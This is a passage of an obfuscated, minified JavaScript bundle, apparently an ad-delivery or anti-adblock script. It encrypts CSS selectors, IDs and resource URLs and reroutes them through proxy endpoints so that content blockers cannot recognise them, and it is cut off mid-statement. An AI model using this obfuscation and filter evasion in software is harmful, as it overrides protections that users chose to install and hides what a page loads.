{protectUrlContext:I,value:x,baseUrl:D='',key:C,endpoint:b=G['A'][T5(0xddd)],idFilter:U,urlFilter:N,attributeFilter:F}=y;return E({'protectUrlContext':I,'stylesheet':x,'context':T5(0x54e),'direction':T5(0x93b),'baseUrl':D,'key':C,'endpoint':b,'idFilter':U,'urlFilter':N,'attributeFilter':F});},L=y=>E({'stylesheet':y,'direction':T1(0xa8b),'context':T1(0x54e)});function Y(y,I,x){const T6=T1,D=O['z1'][T6(0x598)];if('*='===y){const C=x(I);I=(0x0,O['_'])(C)?C[T6(0x532)](D+0x4):C;}else{if('$='===y){const b=x(I);I=(0x0,O['_'])(b)?b[T6(0x532)](D+0x4):b;}else I=x(I);}return I;}function E(y){const T7=T1,{stylesheet:I,context:x}=y;let D,C,b,U;if(T7(0x93b)===y[T7(0xbb0)]){const {protectUrlContext:S,baseUrl:B,key:J,endpoint:M=G['A'][T7(0xddd)],isPageLevel:K}=y;D=q=>y[T7(0xdc0)]&&!y[T7(0xdc0)](q)?q:(0x0,O['md'])(q[T7(0x418)]('\x5c')[T7(0x63b)](''),J),C=function(q){const T8=T7;let k=arguments[T8(0x598)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:j['MN'][T8(0x716)];return q[T8(0xbd9)]('{{')&&q[T8(0xbaa)]('}}')?q:q[T8(0xbd9)]('.')&&!q[T8(0xbd9)]('./')&&!q[T8(0xbd9)](T8(0x763))||q[T8(0xbd9)]('#')?P({'protectUrlContext':S,'selector':q,'key':J,'idFilter':y[T8(0xdc0)],'attributeFilter':y[T8(0xc80)]}):y[T8(0x2dd)]&&!y[T8(0x2dd)](q)?q:(K&&k===j['MN'][T8(0xac7)]&&(k=j['MN'][T8(0xf02)]),(0x0,j['Wq'])({'protectUrlContext':S,'url':B?new URL(q,B)[T8(0x69e)]:q,'kind':k,'key':J,'endpoint':M}));},b=q=>y[T7(0xc80)]&&!y[T7(0xc80)](q)?q:T7(0xd52)[T7(0xbff)]((0x0,O['md'])(q[T7(0x532)](0x5))[T7(0x305)]()),U=q=>y[T7(0xd84)]&&y[T7(0xd84)](q)?T7(0xf77)+(0x0,O['md'])(q[T7(0x305)]()):q;}else T7(0xa8b)===y[T7(0xbb0)]?(D=q=>(0x0,O['_'])(q)?(0x0,O['ks'])(q):q,C=q=>(0x0,j['EW'])(q)?(0x0,j['sH'])(q)[T7(0xa90)]:q,b=q=>(0x0,O['_'])(q[T7(0x532)](0x5))?T7(0xd52)+(0x0,O['ks'])(q[T7(0x532)](0x5)[T7(0x305)]()):q,U=q=>q[T7(0xbd9)](T7(0xf77))&&(0x0,O['_'])(q[T7(0x532)](0x3))?(0x0,O['ks'])(q[T7(0x532)](0x3)):q):T7(0x9c6)===y[T7(0xbb0)]&&(D=q=>q,C=q=>{const T9=T7;try{return new URL(q,y[T9(0x774)])[T9(0x69e)];}catch(k){return q;}},b=q=>q,U=q=>q);const N=[],F=(0x0,V['qg'])(I,{'context':x});return(0x0,V['GG'])(F,{'enter'(q){const Tg=T7;var k,g0,g1,g2,g3,g4,g5;N[Tg(0xe7d)](q);const g6=N[Tg(0x598)]>=0x3&&Tg(0x76a)===N[N[Tg(0x598)]-0x3][Tg(0x20d)];if(Tg(0x332)===q[Tg(0xefa)])q[Tg(0x20d)]=D(q[Tg(0x20d)]);else{if(Tg(0x5a3)===q[Tg(0xefa)])q[Tg(0x20d)]=D(q[Tg(0x20d)]);else{if(Tg(0xe96)===q[Tg(0xefa)]&&Tg(0xcef)===q[Tg(0x20d)][Tg(0xefa)]&&q[Tg(0x20d)][Tg(0x20d)][Tg(0xbd9)](Tg(0xd52)))q[Tg(0x20d)][Tg(0x20d)]=b(q[Tg(0x20d)][Tg(0x20d)]);else{if(Tg(0xe96)!==q[Tg(0xefa)]||Tg(0xcef)!==q[Tg(0x20d)][Tg(0xefa)]||'id'!==q[Tg(0x20d)][Tg(0x20d)]&&Tg(0x9b2)!==q[Tg(0x20d)][Tg(0x20d)]&&Tg(0xcff)!==q[Tg(0x20d)][Tg(0x20d)]||Tg(0x71c)!==(null===(k=q[Tg(0x54e)])||void 0x0===k?void 0x0:k[Tg(0xefa)])){if(Tg(0xe96)!==q[Tg(0xefa)]||Tg(0xcef)!==q[Tg(0x20d)][Tg(0xefa)]||Tg(0x942)!==q[Tg(0x20d)][Tg(0x20d)]&&Tg(0xe37)!==q[Tg(0x20d)][Tg(0x20d)]||Tg(0x71c)!==(null===(g0=q[Tg(0x54e)])||void 0x0===g0?void 0x0:g0[Tg(0xefa)])){if(Tg(0xe96)===q[Tg(0xefa)]&&Tg(0xcef)===q[Tg(0x20d)][Tg(0xefa)]&&Tg(0x8da)===q[Tg(0x20d)][Tg(0x20d)]&&Tg(0x71c)===(null===(g1=q[Tg(0x54e)])||void 0x0===g1?void 0x0:g1[Tg(0xefa)])&&(q[Tg(0x54e)][Tg(0x54e)][Tg(0x684)](Tg(0x942))||q[Tg(0x54e)][Tg(0x54e)][Tg(0x684)](Tg(0xe37)))){if(Tg(0x93b)===y[Tg(0xbb0)]){const g7=(0x0,R['e'])(q[Tg(0x54e)][Tg(0x54e)]);g7!==q[Tg(0x54e)][Tg(0x54e)]&&(q[Tg(0x54e)][Tg(0x54e)]=q[Tg(0x54e)][Tg(0x54e)]+',\x20'+g7);}else{if(Tg(0xa8b)===y[Tg(0xbb0)]){const g8=(0x0,R['H'])(q[Tg(0x54e)][Tg(0x54e)]);g8!==q[Tg(0x54e)][Tg(0x54e)]&&(q[Tg(0x54e)][Tg(0x54e)]=g8);}}}else{if(Tg(0xe96)===q[Tg(0xefa)]&&Tg(0xcef)===q[Tg(0x20d)][Tg(0xefa)]&&Tg(0x3c9)===q[Tg(0x20d)][Tg(0x20d)]&&Tg(0x71c)===(null===(g2=q[Tg(0x54e)])||void 0x0===g2?void 0x0:g2[Tg(0xefa)]))Tg(0x93b)===y[Tg(0xbb0)]?q[Tg(0x54e)][Tg(0x54e)]=Y(q[Tg(0x5d1)],q[Tg(0x54e)][Tg(0x54e)],D):q[Tg(0x54e)][Tg(0x54e)]=D(q[Tg(0x54e)][Tg(0x54e)]);else{if(Tg(0xe96)===q[Tg(0xefa)]&&Tg(0xcef)===q[Tg(0x20d)][Tg(0xefa)]&&'id'===q[Tg(0x20d)][Tg(0x20d)]&&Tg(0xcef)===(null===(g3=q[Tg(0x54e)])||void 0x0===g3?void 0x0:g3[Tg(0xefa)]))Tg(0x93b)===y[Tg(0xbb0)]?q[Tg(0x54e)][Tg(0x20d)]=Y(q[Tg(0x5d1)],q[Tg(0x54e)][Tg(0x20d)],D):q[Tg(0x54e)][Tg(0x20d)]=D(q[Tg(0x54e)][Tg(0x20d)]);else{if(Tg(0xe96)===q[Tg(0xefa)]&&Tg(0xcef)===q[Tg(0x20d)][Tg(0xefa)]&&Tg(0xb46)===q[Tg(0x20d)][Tg(0x20d)]&&Tg(0xcef)===(null===(g4=q[Tg(0x54e)])||void 0x0===g4?void 0x0:g4[Tg(0xefa)]))y[Tg(0xbb0)],q[Tg(0x20d)][Tg(0x20d)]=D(q[Tg(0x20d)][Tg(0x20d)]);else{if(Tg(0xe96)===q[Tg(0xefa)]&&Tg(0xcef)===q[Tg(0x20d)][Tg(0xefa)]&&Tg(0x656)===q[Tg(0x20d)][Tg(0x20d)]&&Tg(0x71c)===(null===(g5=q[Tg(0x54e)])||void 0x0===g5?void 0x0:g5[Tg(0xefa)]))Tg(0x93b)===y[Tg(0xbb0)]?q[Tg(0x54e)][Tg(0x54e)]=Y(q[Tg(0x5d1)],q[Tg(0x54e)][Tg(0x54e)],D):q[Tg(0x54e)][Tg(0x54e)]=D(q[Tg(0x54e)][Tg(0x54e)]);else{if(g6&&Tg(0x71c)===q[Tg(0xefa)])q[Tg(0x54e)]=C(q[Tg(0x54e)],j['MN'][Tg(0xac7)]);else{if(Tg(0x716)===q[Tg(0xefa)])q[Tg(0x54e)]=C(q[Tg(0x54e)],g6?j['MN'][Tg(0xac7)]:j['MN'][Tg(0x716)]);else{if(Tg(0x5ff)===q[Tg(0xefa)])q[Tg(0xcc8)][Tg(0xc60)][Tg(0xdda)](g9=>{const TW=Tg;TW(0xa70)===g9[TW(0xefa)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[TW(0x59f)](g9[TW(0x54e)])&&(g9[TW(0x54e)]=E({...y,'stylesheet':g9[TW(0x54e)],'context':TW(0xcb0)}));});else{if(Tg(0xa70)===q[Tg(0xefa)]&&q[Tg(0x54e)][Tg(0x72f)]()[Tg(0xbd9)](Tg(0xc2f))&&q[Tg(0x54e)][Tg(0x72f)]()[Tg(0xbaa)](')')){const g9=q[Tg(0x54e)][Tg(0x72f)]()[Tg(0x532)](0x4,-0x1)[Tg(0x72f)](),gg=g9[Tg(0x72e)](/^'(.*)'$/),gW=g9[Tg(0x72e)](/^"(.*)"$/);let gQ='';gQ=gg?'\x27'[Tg(0xbff)](C(gg[0x1],j['MN'][Tg(0x716)]),'\x27'):gW?'\x22'[Tg(0xbff)](C(gW[0x1],j['MN'][Tg(0x716)]),'\x22'):C(g9,j['MN'][Tg(0x716)]),q[Tg(0x54e)]=q[Tg(0x54e)][Tg(0x8b6)](g9,gQ);}else Tg(0x1fd)===q[Tg(0xefa)]&&(q[Tg(0x20d)]=U(q[Tg(0x20d)]));}}}}}}}}}else Tg(0x93b)===y[Tg(0xbb0)]?q[Tg(0x54e)][Tg(0x54e)]=Tg(0xd95)+q[Tg(0x54e)][Tg(0x54e)]:q[Tg(0x54e)][Tg(0x54e)]=q[Tg(0x54e)][Tg(0x54e)][Tg(0xbd9)](Tg(0xd95))?q[Tg(0x54e)][Tg(0x54e)][Tg(0x532)](0x3):q[Tg(0x54e)][Tg(0x54e)];}else Tg(0x93b)===y[Tg(0xbb0)]?q[Tg(0x54e)][Tg(0x54e)]=Y(q[Tg(0x5d1)],q[Tg(0x54e)][Tg(0x54e)],D):q[Tg(0x54e)][Tg(0x54e)]=D(q[Tg(0x54e)][Tg(0x54e)]);}}}},'leave'(q){const TQ=T7;N[TQ(0xf20)]();}}),(0x0,V['cM'])(F);}},0x14a1:(A,v,T)=>{'use strict';const Tn=a2W;T['d'](v,{'_':()=>E,'ks':()=>Y,'md':()=>L,'xE':()=>z,'z1':()=>X,'zp':()=>Z});var V=T(0x190b),j=T(0xebc),O=T(0x19dd);const G=Tn(0x8eb)==typeof window,R=Tn(0x68c),H=Tn(0x68e),X=H,P=new Map(),w=new Map();function Z(x,D){const Tm=Tn;let C=arguments[Tm(0x598)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return L(x=encodeURIComponent(x),D,C);}function z(x){return decodeURIComponent(Y(x));}function L(x,D){const TA=Tn;var C;let b=arguments[TA(0x598)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!x)return x;if(E(x))return x;if(!G){const N=P[TA(0xeb9)](x);if(N)return N;}D=null!==(C=D)&&void 0x0!==C?C:(0x0,O['x'])();const U=(0x2===b?H:R)+V['A'][TA(0x1c2)](x,D);return G||(P[TA(0x203)](x,U),w[TA(0x203)](U,x)),U;}function Y(x){const Tv=Tn;if(!x)throw new Error(Tv(0xd03));const D=I(x);if(!G){const U=w[Tv(0xeb9)](x);if(U)return U;}const C=x[Tv(0x532)](0x2===D?H[Tv(0x598)]:R[Tv(0x598)]),b=V['A'][Tv(0xa4a)](C);return G||(w[Tv(0x203)](x,b),P[Tv(0x203)](b,x)),b;}function E(x){if(!x)return!0x1;try{return I(x),!0x0;}catch(D){return!0x1;}}function I(x){const TT=Tn;if(!x)throw new Error(TT(0x753));if(x[TT(0xbd9)](R))return 0x1;if(x[TT(0xbd9)](H)){if(x[TT(0x598)]<H[TT(0x598)]+0x4)throw new Error(TT(0x1a0)[TT(0xbff)](x));const D=x[TT(0x532)](H[TT(0x598)],H[TT(0x598)]+0x4);if((0x0,j['i7'])(D))return 0x2;throw new Error(TT(0x11e)[TT(0xbff)](x));}throw new Error(TT(0x16f)[TT(0xbff)](x));}},0x19dd:(m,A,v)=>{'use strict';let T;function V(j){T=j;}function d(){return T;}v['d'](A,{'x':()=>d,'z':()=>V});},0x6f7:(V,j,G)=>{'use strict';const TV=a2W;G['d'](j,{'EW':()=>gd,'GX':()=>gG,'Gy':()=>gm,'MN':()=>g6,'Ph':()=>g1,'Vp':()=>gA,'Wq':()=>gv,'Xz':()=>gO,'ZM':()=>g0,'ep':()=>q,'g3':()=>g2,'ht':()=>g4,'lv':()=>K,'qF':()=>g3,'rI':()=>gg,'sH':()=>gV});var H=G(0x261a),X=G(0x190b),P=G(0xebc),Z=G(0x23b5),Y=G(0x19dd),D=G(0x18f7),F=G(0x848),B=G(0x143c),J=G(0xcc4);const K=TV(0x569),q=TV(0xbab),g0=TV(0x585),g1=TV(0xdb7),g2=TV(0x3c2),g3=TV(0x33e),g4=[K,q,g0,g1,g2,g3],g5=(0x0,J['t'])(Z['A'][TV(0xe13)]);let g6=function(gH){const Td=TV;return gH[Td(0x716)]=Td(0x92d),gH[Td(0xb80)]=Td(0x59d),gH[Td(0xac7)]=Td(0xbb2),gH[Td(0xde7)]=Td(0x236),gH[Td(0xa80)]='m',gH[Td(0xf02)]='n',gH;}({});function g7(gH){const Tj=TV;return Array[Tj(0x237)](gH[Tj(0x8c1)][Tj(0xee5)]())[Tj(0xc46)](gX=>Tj(0x538)!=gX)[Tj(0x598)]>0x0;}const g8=new Uint32Array(0x100);for(let gH=0x0;gH<0x100;gH++){let gX=gH;for(let go=0x0;go<0x8;go++)gX=0x1&gX?0xedb88320^gX>>>0x1:gX>>>0x1;g8[gH]=gX;}function g9(gr){const TO=TV;let gP=-0x1;for(let gw=0x0;gw<gr[TO(0x598)];gw++)gP=gP>>>0x8^g8[0xff&(gP^gr[TO(0x4e4)](gw))];return~gP>>>0x0;}function gg(gr){const TG=TV;return gr[TG(0x418)]('.')[TG(0xc46)](gP=>''!==gP)[TG(0x9d6)]()[TG(0xacb)](gP=>g9(gP)%0x3e8)[TG(0x63b)]('/');}const gW=TV(0x975),gQ=TV(0xef0),gn=TV(0x28a);function gm(gr){const TR=TV;return TR(0xe8f)===gr[TR(0xe13)]||TR(0x411)===gr[TR(0xe13)];}function gA(gr){const TH=TV;return TH(0x7fd)===gr[TH(0xe13)];}function gv(gr){const TX=TV,{url:gP,kind:gw=g6[TX(0x716)],baseUrl:gZ,key:gz=null,protectUrlContext:gL}=gr;let {endpoint:gY}=gr;if(!gP)return'';if('#'===gP)return gP;if(TX(0xc93)==typeof gP&&gP[TX(0x684)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[TX(0x59f)](gP))return gP;let gE=gO(gP,gZ);if(TX(0x281)!==gE[TX(0x2fa)]&&TX(0x37f)!==gE[TX(0x2fa)])return gE[TX(0x69e)];if(TX(0x13d)===gE[TX(0x195)])return gE[TX(0x69e)];if(TX(0xda0)===gE[TX(0x195)])return gE[TX(0x69e)];if(/^\/_game-files(?:\/|$)/[TX(0x59f)](gE[TX(0x3eb)])&&(TX(0x4ed)===gE[TX(0x195)]||gE[TX(0x195)][TX(0xbaa)](TX(0xc63))||TX(0xb0e)===gE[TX(0x195)]||gE[TX(0x195)][TX(0xbaa)](TX(0x9e9))))return gE[TX(0x69e)];if(gd(gE)){const {originalUrl:gD,kind:gt}=gV(gE);return gt!==gw||g7(gE)?gv({...gr,'url':gD}):gE[TX(0x69e)];}let gi=(0x0,F['Vq'])(gY);var gf,ga;(-0x1!==gi||(0x0,F['az'])(gr[TX(0x811)],gY))&&(gi=null!==(gf=null===(ga=gr[TX(0x403)])||void 0x0===ga?void 0x0:ga[TX(0x49d)])&&void 0x0!==gf?gf:g9(gr[TX(0x811)][TX(0x528)]+gE[TX(0xc33)])%F['ch'],gY=(0x0,F['XV'])(gY,gi));const gy=-0x1===gi?(0x0,F['aV'])(gY)+gE[TX(0x3eb)]:(0x0,F['XV'])(gY,0x0)+gE[TX(0x3eb)];gE[TX(0xc33)]===gY&&TX(0xbc9)===gE[TX(0x3eb)]&&(gE=new URL(gy));const gI=-0x1===gi?(0x0,F['aV'])(gY)+gE[TX(0x3eb)]:(0x0,F['XV'])(gY,0x0)+gE[TX(0x3eb)];gE[TX(0xc33)]===gY&&TX(0x43b)===gE[TX(0x3eb)]&&(gE=new URL(gI));const gl=-0x1===gi?(0x0,F['aV'])(gY)+gE[TX(0x3eb)]:(0x0,F['XV'])(gY,0x0)+gE[TX(0x3eb)];gE[TX(0xc33)]===gY&&TX(0x7e9)===gE[TX(0x3eb)]&&(gE=new URL(gl)),gw===g6[TX(0xb80)]&&gE[TX(0x69e)][TX(0xbd9)](TX(0xc32))&&(gE[TX(0x2fa)]=TX(0x37f));const gx=gw[TX(0xc0d)](0x0);[TX(0x289),TX(0x993),TX(0xa88),gy,gI,gl][TX(0x88f)](gp=>gp===gE[TX(0x69e)])&&(gY=-0x1===gi?(0x0,F['aV'])(gY):(0x0,F['XV'])(gY,0x0));let gc=gE[TX(0x7bb)];gc[TX(0xbd9)]('?')&&(gc=gc[TX(0xd58)](0x1)),gc&&(gE[TX(0x7bb)]=encodeURIComponent(gc)+'='+gQ),gm(gL)&&(gr[TX(0x403)]={...gr[TX(0x403)],'configIndex':gL[TX(0xb60)]}),gr[TX(0x403)]&&gE[TX(0x8c1)][TX(0x203)](gn,JSON[TX(0x3d4)](gr[TX(0x403)]));const ge=gE[TX(0xad8)];let gs;if(gE[TX(0xad8)]='','v7'===gL[TX(0xe13)]||'v8'===gL[TX(0xe13)]){let gp,gC;void 0x0===gL[TX(0xff)]&&gL[TX(0xa00)]?(gE[TX(0x8c1)][TX(0x203)](gW,TX(0x95a)),gC=Math[TX(0x2e9)](B['xm'][TX(0x598)]*Math[TX(0x6af)]())[TX(0x88d)](),gp=''[TX(0xbff)](Math[TX(0x2e9)](0x3e8*Math[TX(0x6af)]()),'/')[TX(0xbff)](Math[TX(0x2e9)](0x3e8*Math[TX(0x6af)]()),'/')[TX(0xbff)](Math[TX(0x2e9)](0x3e8*Math[TX(0x6af)]()))):(gC=(0x0,B['Y_'])(gL[TX(0xff)])[TX(0x88d)](),gp=gg(gE[TX(0x195)]));const gb=X['A'][TX(0x1c2)](gE[TX(0x69e)],null!=gz?gz:(0x0,Y['x'])());if('v7'===gL[TX(0xe13)])gs=[gY,K,gL[TX(0x528)],gC,gp,gx,gb];else{if('v8'!==gL[TX(0xe13)])throw new Error(TX(0x8ab)[TX(0xbff)](gL));gs=[gY,q,gL[TX(0x528)],gC,gp,gx,gb];}}else{if('v9'===gL[TX(0xe13)]){const gU=gg(gE[TX(0x195)]),gN=X['A'][TX(0x1c2)](gE[TX(0x69e)],null!=gz?gz:(0x0,Y['x'])());gs=[gY,g0,gL[TX(0x528)],gU,gx,gN];}else{if(TX(0xe8f)===gL[TX(0xe13)]){const gF=gg(gE[TX(0x195)]),gS=X['A'][TX(0x1c2)](gE[TX(0x69e)],null!=gz?gz:(0x0,Y['x'])());gs=[gY,g1,gL[TX(0x528)],gF,gx,gS];}else{if(TX(0x411)===gL[TX(0xe13)]){const gB=gg(gE[TX(0x195)]),gJ=X['A'][TX(0x1c2)](gE[TX(0x69e)],null!=gz?gz:(0x0,Y['x'])());gs=[gY,g2,gL[TX(0x528)],gB,gx,gJ];}else{if(TX(0x7fd)!==gL[TX(0xe13)])throw new Error(TX(0x8ab)[TX(0xbff)](gL));{const gh=gg(gE[TX(0x195)]),gM=X['A'][TX(0x1c2)](gE[TX(0x69e)],null!=gz?gz:(0x0,Y['x'])());gs=[gY,g3,gL[TX(0x528)],gh,gx,gM];}}}}}return''[TX(0xbff)](gs[TX(0x63b)]('/'))[TX(0xbff)](function(gK,gq){const Tr=TX;return function(gu){const To=a2W;return To(0xc77)===gu[To(0x3eb)]||To(0x5bf)===gu[To(0x3eb)]||To(0xeb)===gu[To(0x3eb)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[To(0x59f)](gu[To(0x69e)])||!(To(0xc7d)!==gu[To(0x195)]&&To(0x7c9)!==gu[To(0x195)]&&To(0x369)!==gu[To(0x195)]&&To(0xed3)!==gu[To(0x195)]&&To(0x58e)!==gu[To(0x195)]||!gu[To(0x3eb)][To(0xbd9)](To(0xd7d))&&!gu[To(0x3eb)][To(0xbd9)](To(0x53f)))||To(0x7d6)===gq&&To(0x4b1)===gu[To(0x195)]&&To(0x43e)===gu[To(0x3eb)]||To(0xfa)===gu[To(0x195)]&&To(0x96c)===gu[To(0x3eb)]||To(0xb67)===gu[To(0x195)]&&To(0x66a)===gu[To(0x3eb)]||To(0x66b)===gu[To(0x195)]&&To(0x165)===gu[To(0x3eb)];}(gK)?Tr(0x443)[Tr(0xbff)](D['A'][Tr(0x87e)]()):function(gu){const TP=Tr;return TP(0x43b)===gu[TP(0x3eb)]||gu[TP(0x3eb)][TP(0xbd9)](TP(0x509));}(gK)?Tr(0x8ac)[Tr(0xbff)](Math[Tr(0xf36)](g5)):'';}(gE,TX(0xff)in gL?gL[TX(0xff)]:void 0x0))+ge;}function gT(gr){const Tw=TV;return g6[Tw(0x716)][Tw(0x684)](gr)?g6[Tw(0x716)]:g6[Tw(0xb80)][Tw(0x684)](gr)?g6[Tw(0xb80)]:g6[Tw(0xac7)][Tw(0x684)](gr)?g6[Tw(0xac7)]:g6[Tw(0xde7)][Tw(0x684)](gr)?g6[Tw(0xde7)]:g6[Tw(0xa80)][Tw(0x684)](gr)?g6[Tw(0xa80)]:g6[Tw(0xf02)][Tw(0x684)](gr)?g6[Tw(0xf02)]:null;}function gV(gr){const TZ=TV;if(!gr)throw new Error(TZ(0x929));const gP=(gr=gO(gr))[TZ(0x3eb)][TZ(0x418)]('/');let gw;const gZ=gP[0x1];let gz,gL,gY;if(gZ===K){if(gP[TZ(0x598)]<0x7)throw new Error(TZ(0x1f6)[TZ(0xbff)](gr));const ga=gR(gP[gP[TZ(0x598)]-0x1]);gL=ga[TZ(0xa90)],gY=ga[TZ(0x403)],gz={'version':'v7','originalHostname':gP[0x2],...ga[TZ(0xa00)]?{'randomize':ga[TZ(0xa00)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(gP[0x3])]}},gw=gT(gP[gP[TZ(0x598)]-0x2]);}else{if(gZ===q){if(gP[TZ(0x598)]<0x7)throw new Error(TZ(0x1f6)[TZ(0xbff)](gr));const gy=gR(gP[gP[TZ(0x598)]-0x1]);gL=gy[TZ(0xa90)],gY=gy[TZ(0x403)],gz={'version':'v8','originalHostname':gP[0x2],...gy[TZ(0xa00)]?{'randomize':gy[TZ(0xa00)],'bidder':void 0x0}:{'bidder':B['xm'][parseInt(gP[0x3])]}},gw=gT(gP[gP[TZ(0x598)]-0x2]);}else{if(gZ===g0){if(gP[TZ(0x598)]<0x6)throw new Error(TZ(0x1f6)[TZ(0xbff)](gr));const gI=gR(gP[gP[TZ(0x598)]-0x1]);gL=gI[TZ(0xa90)],gY=gI[TZ(0x403)],gz={'version':'v9','originalHostname':gP[0x2]},gw=gT(gP[gP[TZ(0x598)]-0x2]);}else{if(gZ===g1){var gE;if(gP[TZ(0x598)]<0x6)throw new Error(TZ(0x1f6)[TZ(0xbff)](gr));const gl=gR(gP[gP[TZ(0x598)]-0x1]);gL=gl[TZ(0xa90)],gz={'version':TZ(0xe8f),'originalHostname':gP[0x2],'configIndex':0x0},null!==(gE=gl[TZ(0x403)])&&void 0x0!==gE&&gE[TZ(0xb60)]&&(gz[TZ(0xb60)]=gl[TZ(0x403)][TZ(0xb60)],delete gl[TZ(0x403)][TZ(0xb60)]),gY=gl[TZ(0x403)],gw=gT(gP[gP[TZ(0x598)]-0x2]);}else{if(gZ===g2){var gi;if(gP[TZ(0x598)]<0x6)throw new Error(TZ(0x1f6)[TZ(0xbff)](gr));const gx=gR(gP[gP[TZ(0x598)]-0x1]);gL=gx[TZ(0xa90)],gY=gx[TZ(0x403)],gz={'version':TZ(0x411),'originalHostname':gP[0x2],'configIndex':0x0},null!==(gi=gx[TZ(0x403)])&&void 0x0!==gi&&gi[TZ(0xb60)]&&(gz[TZ(0xb60)]=gx[TZ(0x403)][TZ(0xb60)],delete gx[TZ(0x403)][TZ(0xb60)]),gY=gx[TZ(0x403)],gw=gT(gP[gP[TZ(0x598)]-0x2]);}else{if(gZ!==g3)throw new Error(TZ(0xdb3)[TZ(0xbff)](gr));{const gc=function(gs){const Tz=TZ;try{const [,,gD,,gt]=gs[Tz(0x3eb)][Tz(0x418)]('/',0x5),gp=new URL(atob(gt));if(Tz(0x37f)!==gp[Tz(0x2fa)])return;return gp[Tz(0xad8)]=gs[Tz(0xad8)],{'hostname':gD,'originalUrl':gp};}catch(gC){return;}}(gr);if(gc)return{'protectUrlContext':{'version':TZ(0x7fd),'originalHostname':gc[TZ(0x195)],'isMainFrame':!0x0},'originalUrl':gc[TZ(0xa90)][TZ(0x69e)],'kind':g6[TZ(0xb80)]};if(gP[TZ(0x598)]<0x6)throw new Error(TZ(0x1f6)[TZ(0xbff)](gr));const ge=gR(gP[gP[TZ(0x598)]-0x1]);gL=ge[TZ(0xa90)],gY=ge[TZ(0x403)],gz={'version':TZ(0x7fd),'originalHostname':gP[0x2],'isMainFrame':!0x1},gw=gT(gP[gP[TZ(0x598)]-0x2]);}}}}}}if(!gw)throw new Error(TZ(0x3b6)[TZ(0xbff)](gr));if(g7(gr)){gr[TZ(0x8c1)][TZ(0xeae)](TZ(0x538));for(const [gs,gD]of Array[TZ(0x237)](gr[TZ(0x8c1)][TZ(0xd73)]()))gL[TZ(0x8c1)][TZ(0x203)](gs,gD);}const gf=[];for(const [gt,gp]of gL[TZ(0x8c1)][TZ(0xd73)]())gp===gQ?gf[TZ(0xe7d)](gt):gf[TZ(0xe7d)](gt+'='+gp);return gL[TZ(0x7bb)]=gf[TZ(0x63b)]('&'),{'protectUrlContext':gz,'kind':gw,'originalUrl':gL[TZ(0x69e)]+gr[TZ(0xad8)],'extra':gY};}function gd(gr){const TL=TV;var gP;if(!gr)return!0x1;const gw=gO(gr);if(!g4[TL(0x86c)](gY=>gw[TL(0x3eb)][TL(0xbd9)]('/'[TL(0xbff)](gY,'/'))))return!0x1;const gZ=gw[TL(0x3eb)][TL(0x418)]('/'),gz=gZ[0x1];if([K,q][TL(0x684)](gz)){if(gZ[TL(0x598)]<0x7)return!0x1;}else{if(gz===g0){if(gZ[TL(0x598)]<0x6)return!0x1;}else{if(gz===g1){if(gZ[TL(0x598)]<0x6)return!0x1;}else{if(gz===g3){if('_m'===gZ[0x3])return!0x0;if(gZ[TL(0x598)]<0x6)return!0x1;}}}}const gL=null===(gP=gZ[gZ[TL(0x598)]-0x1])||void 0x0===gP?void 0x0:gP[TL(0x532)](0x0,0x4);return!!gL&&void 0x0!==(0x0,P['i7'])(gL);}const gj=TV(0x8eb)==typeof window;function gO(gr,gP){const TY=TV;return gr instanceof URL?gr:TY(0xc93)==typeof gr&&[TY(0xcdd),TY(0x9a5),TY(0xdfa),TY(0xa37),TY(0x51e),TY(0x9e5),TY(0x5f7)][TY(0x86c)](gw=>gr[TY(0xbd9)](gw))?new URL(gr):TY(0xc93)==typeof gr&&gj?new URL(gr,gP):TY(0xc93)!=typeof gr||gj?gO(gr[TY(0x88d)]()):gr[TY(0xbd9)](TY(0xc57))||gr[TY(0xbd9)](TY(0x9ee))?new URL(gr):(gd(gP=gP||H['A'][TY(0xeb9)](window)[TY(0x317)][TY(0xeb9)][TY(0x686)](window[TY(0x9e8)]))&&(gP=gV(gP)[TY(0xa90)]),new URL(gr,gP));}function gG(gr,gP){const TE=TV;try{return gO(gr,gP);}catch(gw){return void console[TE(0x6a4)](TE(0xd1b),gr);}}function gR(gr){const Ti=TV,gP=new URL(X['A'][Ti(0xa4a)](gr)),gw=Ti(0x95a)===gP[Ti(0x8c1)][Ti(0xeb9)](gW);gP[Ti(0x8c1)][Ti(0xeae)](gW);const gZ=gP[Ti(0x8c1)][Ti(0xeb9)](gn);let gz;if(gZ){try{gz=JSON[Ti(0xbda)](gZ);}catch(gL){}gP[Ti(0x8c1)][Ti(0xeae)](gn);}return{'randomize':gw,'originalUrl':gP,'extra':gz};}},0xcc4:(m,A,v)=>{'use strict';v['d'](A,{'t':()=>T});const T=V=>{const Tf=a2W;let d=0x0;for(let j=0x0,O=V[Tf(0x598)];j<O;j++)d=(d<<0x5)-d+V[Tf(0x4e4)](j),d|=0x0;return d;};},0x261a:(m,A,v)=>{'use strict';const Ta=a2W;v['d'](A,{'A':()=>j});var T=v(0x1ce9);const V=Ta(0x8eb)==typeof window,d={},j={'get'(){const Ty=Ta;let X=arguments[Ty(0x598)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(V)return d[Ty(0x718)]||(d[Ty(0x718)]=O(null)),d[Ty(0x718)];{X||(X=window);const P=T['A'][Ty(0x93f)](X);return d[P]||(d[P]=O(X)),d[P];}},'collect'(){const TI=Ta;let X=arguments[TI(0x598)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const 